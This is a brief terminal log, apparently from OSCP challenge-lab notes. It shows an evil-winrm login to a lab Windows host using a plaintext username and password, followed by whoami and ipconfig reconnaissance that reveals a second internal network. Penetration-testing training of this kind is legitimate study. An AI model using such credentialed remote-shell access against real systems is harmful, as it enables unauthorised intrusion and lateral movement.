 ┌──(kali㉿kali)-[~/OffSec/PEN-200_OSCP+/ChallengeLab/05_OSCP-B]
└─$ evil-winrm -i 192.168.109.147 -u 'Eric.Wallows' -p 'EricLikesRunning800'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\eric.wallows\Documents> whoami
oscp\eric.wallows
*Evil-WinRM* PS C:\Users\eric.wallows\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.109.147
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.109.254
Ethernet adapter Ethernet1:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.10.69.147
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :
*Evil-WinRM* PS C:\Users\eric.wallows\Documents>